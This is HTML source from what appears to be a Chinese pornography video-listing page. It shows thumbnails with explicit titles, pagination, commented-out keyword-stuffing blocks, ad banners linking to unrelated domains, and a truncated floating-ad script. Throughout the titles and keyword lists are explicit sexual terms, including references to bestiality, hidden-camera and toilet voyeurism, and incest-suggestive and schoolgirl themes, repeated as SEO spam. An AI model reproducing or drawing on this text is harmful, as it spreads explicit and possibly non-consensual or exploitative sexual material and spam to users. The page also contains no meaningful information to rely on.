    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/43e7906e996cdacba426d02318cd31a4.jpg" alt="欧美在线精-女人天堂国产婬A片AAA毛片"/><span class="time">01-31</span><span class="icons">9.0分</span></a> </div><p><a href="/content/257728-47.html" class="async decr">欧美在线精-女人天堂国产婬A片AAA毛片</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257729-47.html" id="showlink-22" class="async">
    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e18580348d756f717166ef3d3c0d713b.jpg" alt="AV美脚专区"/><span class="time">01-31</span><span class="icons">6.0分</span></a> </div><p><a href="/content/257729-47.html" class="async decr">AV美脚专区</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257709-43.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/f077276791908ebefcfccefdecfa5444.jpg" alt="一本岛国av中文字幕无码"/><span class="time">01-31</span><span class="icons">6.0分</span></a> </div><p><a href="/content/257709-43.html" class="async decr">一本岛国av中文字幕无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257708-43.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/f7c46ab12f03507ac12d0032e1e59769.jpg" alt="色88www"/><span class="time">01-31</span><span class="icons">3.0分</span></a> </div><p><a href="/content/257708-43.html" class="async decr">色88www</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257707-46.html" id="showlink-25" class="async">
    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/3558fba9408256b5435ff3e8874e21c5.jpg" alt="四虎影院www"/><span class="time">01-31</span><span class="icons">2.0分</span></a> </div><p><a href="/content/257707-46.html" class="async decr">四虎影院www</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257706-48.html" id="showlink-26" class="async">
    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/98adfb07ffae8955b7edb901cb42d90b.jpg" alt="极品黑丝被操视频"/><span class="time">01-31</span><span class="icons">8.0分</span></a> </div><p><a href="/content/257706-48.html" class="async decr">极品黑丝被操视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257705-46.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/ad00cb6714aa40cbda83be4b59ba4569.jpg" alt="亚洲清纯21p-亚洲午夜福利在线观看"/><span class="time">01-31</span><span class="icons">6.0分</span></a> </div><p><a href="/content/257705-46.html" class="async decr">亚洲清纯21p-亚洲午夜福利在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257704-38.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/ea4c0f995874cb5b496f30e4c74840e1.jpg" alt="99久久99国产免热在播-99热色综合久久"/><span class="time">01-31</span><span class="icons">3.0分</span></a> </div><p><a href="/content/257704-38.html" class="async decr">99久久99国产免热在播-99热色综合久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257703-54.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/25453d9b189c1b5cf9fef24b12ab6ac2.jpg" alt="免费AV高清五码"/><span class="time">01-31</span><span class="icons">4.0分</span></a> </div><p><a href="/content/257703-54.html" class="async decr">免费AV高清五码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257702-38.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e41fb68abab56a6337b4cc15f2c650dd.jpg" alt="www.黑人.com-国产成人福利在线"/><span class="time">01-31</span><span class="icons">5.0分</span></a> </div><p><a href="/content/257702-38.html" class="async decr">www.黑人.com-国产成人福利在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257701-76.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/7d6754ff9ae8f9a2d5e4aa5e75653c3b.jpg" alt="99热这里只/这里有精品-熟妇宅男天堂"/><span class="time">01-31</span><span class="icons">7.0分</span></a> </div><p><a href="/content/257701-76.html" class="async decr">99热这里只/这里有精品-熟妇宅男天堂</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257700-46.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/9d1f7b05a2f74f5a89ec6a50dc808923.jpg" alt="免费的综合黄网站"/><span class="time">01-31</span><span class="icons">1.0分</span></a> </div><p><a href="/content/257700-46.html" class="async decr">免费的综合黄网站</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/290.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产午夜伦y4480影院动漫
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲黄色在线播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">一级AV天堂
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">好吊色视频在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合网无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">伊人久久大香线蕉av男同
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">AV不卡免费无码中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲 欧美日韩 国产 综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产视频2020
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产一级婬片A片不卡免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最新国产在线拍揄自揄视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色电影视频精品九九精品视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">影音先锋成人资源站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">高清国产最新高清国产狠狠干
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲激情AV在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕亚洲无线码在线一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美videoses高清69
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">奇米网第一色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲va久久久噜噜噜熟女88
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产欧美日韩色图
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久电影院午夜理论
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">4虎的新地址是多少
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机啪啪免费视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国a产主播正片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">奇米伊人888
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美女人经典第一页
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">2019国产精品免费费视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">AV动漫精品免费观看在线网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女人和男人午夜爽爽
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">69午夜福利视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九九九精品在钱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线播放黄色网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">完美口爆正在播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美爆乳潮喷流白浆在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文有码在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.国产福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲天堂婷婷在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">青青老司机精品视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费无码一区二区三区视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">正在播放内射
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲情a在线看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中文字幕精品亚洲人成在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">玩弄孕妇奶水人妻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丁香五月亚洲中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本无吗无卡v三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色五月在线不卡视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲视频色色王国
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">美女小骚穴应用
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">爽死你个荡货校花
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女性喷潮爱爱视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">骚模宾馆私拍
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">AV老司机在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">下一页亚洲色图88
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品亚洲综合一区在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲特级3p在线视频一区二区三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">巨乳内射欧美制服诱惑
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩在线视频网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">swagav在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">忘忧草网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">四房色播开心网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲欧美卡通 动漫 丝袜
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产成人性导航
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">汤姆影院色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">swag国产在线精品亲子入浴
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国a黄免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">三级黄色片在线观看免费大全
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">小泽玛利亚高清无码中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">无码精选fellatio
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲高清谜你免费片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线观看日本黄色视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99精品国产99久久久久久福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">337日本欧美性爱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲A片在线看福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">97色色无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老鸭窝免费点播
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久黄色五月天
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天成年人看黄色电影一级免费看全集
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品自产拍在线观看5
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">av电影在线亚
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲色日本不卡
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/content/247433-42.html" title="国产黄色在线看 " style="color: white;text-decoration: none;">国产黄色在线看</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247451-42.html" title="98午夜福利-国内AV无码白拍 " style="color: white;text-decoration: none;">98午夜福利-国内AV无码白拍</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247468-42.html" title="国产国产成人久久精品-人妻精品久久久久中文字幕 " style="color: white;text-decoration: none;">国产国产成人久久精品-人妻精品久久久久中文字幕</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247496-42.html" title="嫩草电影网-亚洲国产一区二区三区网站 " style="color: white;text-decoration: none;">嫩草电影网-亚洲国产一区二区三区网站</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247497-42.html" title="免费十大网站-老司机福利精品在线 " style="color: white;text-decoration: none;">免费十大网站-老司机福利精品在线</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247504-42.html" title="A片在线观看网页-正在播放黑丝 " style="color: white;text-decoration: none;">A片在线观看网页-正在播放黑丝</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247514-42.html" title="久久综合九色综合欧洲98-精品1区2区3区星空传媒 " style="color: white;text-decoration: none;">久久综合九色综合欧洲98-精品1区2区3区星空传媒</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247519-42.html" title="亚洲片国产免费 " style="color: white;text-decoration: none;">亚洲片国产免费</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247641-42.html" title="男女黄A片-女性高爱潮视频 " style="color: white;text-decoration: none;">男女黄A片-女性高爱潮视频</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247643-42.html" title="久久精品欧美日韩品 " style="color: white;text-decoration: none;">久久精品欧美日韩品</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247710-42.html" title="国产午夜视频在线观看可搜索-无码黄色电影播放 " style="color: white;text-decoration: none;">国产午夜视频在线观看可搜索-无码黄色电影播放</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247712-42.html" title="涩涩爱高清无码-欧美人与禽zoz0性伦交 " style="color: white;text-decoration: none;">涩涩爱高清无码-欧美人与禽zoz0性伦交</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247714-42.html" title="国产热视频在线观看 " style="color: white;text-decoration: none;">国产热视频在线观看</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247718-42.html" title="91老司机在线视频 " style="color: white;text-decoration: none;">91老司机在线视频</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247721-42.html" title="免费无码观看的AV在线播放-图片 小说他视频 " style="color: white;text-decoration: none;">免费无码观看的AV在线播放-图片 小说他视频</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247745-42.html" title="亚洲中文无码不卡在线观看 " style="color: white;text-decoration: none;">亚洲中文无码不卡在线观看</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247751-42.html" title="日本加勒比东京热高清-国产馆在线视频播放 " style="color: white;text-decoration: none;">日本加勒比东京热高清-国产馆在线视频播放</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247784-42.html" title="囯产目拍亚洲精品区区-免费可以看污APP " style="color: white;text-decoration: none;">囯产目拍亚洲精品区区-免费可以看污APP</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/content/247808-42.html" title="调教爆乳双胞胎 " style="color: white;text-decoration: none;">调教爆乳双胞胎</a><a>|</a>
       <a class="/" rel="nofollow" href="/content/247872-42.html" title="毛片A免费 " style="color: white;text-decoration: none;">毛片A免费</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       深夜福利短视频人兽
 |
       欧美黄色视频在线观看免费
 |
       激情伊人婷婷综合色
 |
       97老司机免费视频
 |
       对白情侣清晰偷拍
 |
       秋霞电影网鲁丝片A片无码
 |
       久久这里只有精品2016
 |
       国产精品亚洲一区二区在线观看
 |
       国产免费观看视频
 |
       在线观看 精品
 |
       免费看在线黃色A级毛片下载
 |
       免费成Av观看
 |
       老司机a湿影院
 |
       熟妇的荡欲偷人视频
 |
       欧美熟妇玖玖综合
 |
       三级日本在线观看视频
 |
       日本综合涩色图片小说在线视频
 |
       国产在线观看黄色
 |
       亚洲综合色图综合色图综合色图
 |
       美女黄色入口老司机
 |
       金华大地数字影院
 |
       久久99热草中文
 |
       国产高清午夜视频小
 |
       久久青青草原精品国产18禁
 |
       老子影院
 |
       国产亚洲欧美日韩亚洲中文色
 |
       自拍校园亚洲欧美另类
 |
       久久老司机精品视频
 |
       久草大伊蕉
 |
       在线观看视频综合
 |
       色干综合
 |
       亚洲少妇免费视频
 |
       NBA球迷网
 |
       免费电影网址
 |
       最新国产女同性恋普通话视频网站
 |
       少妇人妻出轨之绿帽
 |
       丰满少妇水多爽
 |
       欧美国产激情久久加
 |
       欧洲人妻丰满av无码久久不卡
 |
       午夜福利不卡视频
 |
       一级a一级a爰片免费免会不卡
 |
       美女自慰秀穴
 |
       国产精品欧美风情
 |
       91麻豆精品人妻无码系列
 |
       深夜福利视频网站
 |
       中文字幕亚洲欧美在线2012
 |
       午夜福利h动漫电影
 |
       久久永久免费精品影视网站
 |
       黄v片在线免费
 |
       久久综合伊人中文字幕
 |
       两性网页
 |
       欧美种人禽交
 |
       亚洲卡一卡二新区在线下载
 |
       欧美人与动牲交a免费观看厕所偷拍
 |
       欧美综合一
 |
       日韩综合小视频
 |
       日韩网站自拍视频在线观看
 |
       亚洲五月天综合网
 |
       五月香婷婷缴情综合
 |
       欧美久草干夜视频
 |
       善良的么公在线播放
 |
       天天综合五月日夜噜
 |
       日韩在线精品视频
 |
       99久久无色码中文字幕婷婷
 |
       偷拍 拍自 欧美色区20p
 |
       亚洲色图美女高潮
 |
       插曲的痛的视频试看
 |
       香港三日本三级少妇三级99
 |
       国产免费AV片在线看
 |
       在线观看国产麻豆爆乳
 |
       99riAV99
 |
       午夜亚洲精品福利
 |
       黄色片网址在线观看
 |
       亚洲老鸭窝一区二区三区东北农村熟女
 |
       山外人精品影院
 |
       中文99热
 |
       暖暖视频日本免费观看视频
 |
       全球av最大中文字幕在线电影
 |
       午夜爽爽性刺激一区二区视频
 |
       线上av免费看了
 |
       穴18p
 |
       出租屋偷拍18p
 |
       国产夫妻精品另类AV
 |
       日本女人十八水真多
 |
       日韩在线播放老司机
 |
       肏屄视频午夜影院
 |
       色五月AV网
 |
       欧美破苞流血免费视频网站
 |
       日本亚州精品在线
 |
       欧美日韩国产一区二区三区不卡的视频
 |
       中日人人有码视频
 |
       欧美亚洲中文字幕在线不卡
 |
       日日爱99精品
 |
       日韩无码av高清不卡dvd
 |
       特污乱论毛片
 |
       黄色网站大全在线观看
 |
       亚州天堂无码
 |
       国产激情午夜免费看
 |
       国产老熟露脸对白
 |
       先锋中文字幕在线精品
 |
       正在播放国模自慰
 |
       俺去欧美亚洲日韩精品
 |
       亚洲综合AV无码一区二区三区
 |
       岛国精品亚洲一区二区三区
 |
       职场同事娇妻素人国产精品
 |
       男人第四色网站
 |
       色胡同热@国产
 |
       欧美在线啪
 |
       嘟嘟嘟影院BD
 |
       好caopeng 人人 蜜芽
 |
       欧美日韩天天综合网
 |
       香蕉电影网97
 |
       日韩高清无小电影
 |
       在线视频成a人片
 |
       日本免费高清在线观看A片
 |
       亚洲迷情校园淫色人妻清纯
 |
       日本熟妇中文字幕三级
 |
       人成片在线观看
 |
       久久久无码精品视频
 |
       闺蜜啪啪自拍
 |
       日韩www免费观看人成在线播放
 |
       亚洲精品色无码
 |
       午夜精品在线观看
 |
       国产欧美日韩制服丝袜巨乳
 |
       欧美va天堂在线电影
 |
       一级A片高清无码
 |
       色佬易69
 |
       亚洲影院免费一区
 |
       欧美亚洲亚洲日韩在线影院
 |
       高潮的A片激情
 |
       自拍视频网页
 |
       亚洲囤产精品无码
 |
       日韩高清无码综合网
 |
       同房第三天怀孕预兆
 |
       永久老鸭视频成年人
 |
       免费三级小视频
 |
       日韩人妻无码一区二区三区,
 |
       六月丁香婷婷亚洲中文字幕
 |
       日本公息肉欲电影
 |
       a片在线看网站
 |
       97.se综合在线
 |
       亚洲高清视频资源精品在线观看
 |
       亚洲综合另类小说区
 |
       男女日P在线观看
 |
       秋霞手机视频影院
 |
       天天综合网小说
 |
       深夜激情福利网址
 |
       老师机精品影院
 |
       A∨亚洲A∨欧美
 |
       亚洲欧美成人a∨观看
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
